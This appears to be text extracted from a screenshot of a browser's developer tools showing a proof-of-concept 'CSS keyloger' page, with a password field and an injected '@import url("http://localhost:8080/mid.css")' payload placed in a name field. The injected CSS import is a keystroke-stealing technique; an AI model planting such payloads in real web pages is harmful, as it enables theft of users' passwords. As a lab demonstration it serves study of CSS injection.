 CSS keyloger
HELLO, MY name is:
{}@import url("http://localhost:8080/mid.css");
Submit
F12 DOM Explorer Console Debugger Network UI Responsiveness
<html>
<head>...</head>
<body>
<div id="d">
<h1>CSS keyloger</h1>
<p>HELLO, MY name is:</p>
<p id="name">{}@import url("http://localhost:8080/mid.css");</p>
<form>
<input id="i" onkeyup="keyup(this)" type="password" value="s">
<input id="sub" type="submit" value="Submit"></input>